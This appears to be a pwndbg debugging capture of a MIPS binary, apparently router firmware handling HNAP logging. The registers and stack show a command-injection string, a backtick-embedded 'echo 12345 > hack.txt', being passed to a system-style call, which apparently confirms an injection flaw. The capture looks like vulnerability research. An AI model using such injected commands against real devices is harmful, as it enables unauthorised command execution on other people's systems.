 FP   0
*SP   0x7fe38088 ◂— 0
RA   0x423a0c ◂— addiu $v0, $fp, 0xb8
*PC   0x423a0c ◂— addiu $v0, $fp, 0xb8
[ DISASM / mips / set emulate on ]
► 0x423a0c    addiu  $v0, $fp, 0xb8     V0 => 0x7fe38140 (0x7fe38088 + 0xb8)
0x423a10    move   $a0, $v0           A0 => 0x7fe38140 ◂— "echo ''`echo 12345 > hack.txt`'' >/var/hnaplog"
0x423a14    jal    0x401f50                    <0x401f50>
0x423a18    nop
0x423a1c    lui    $v0, 0x4a            V0 => 0x4a0000
0x423a20    addiu  $v1, $v0, 0x3c10
0x423a24    lw     $v0, 0x1448($fp)
0x423a28    lw     $v0, 0x524($v0)
0x423a2c    move   $a0, $v1
0x423a30    move   $a1, $v0
0x423a34    jal    0x4020d0                    <0x4020d0>
[ STACK ]
00:0000│ s8 sp 0x7fe38088 ◂— 0
... ↓          2 skipped
03:000c│       0x7fe38094 —▸ 0x59f670 ◂— "'`echo 12345 > hack.txt`'"
04:0010│       0x7fe38098 ◂— 0
... ↓          3 skipped
[ BACKTRACE ]
► 0 0x423a0c None
pwndbg> c
Continuing.
[Attaching after Thread 537.537 fork to child Thread 19395.19395]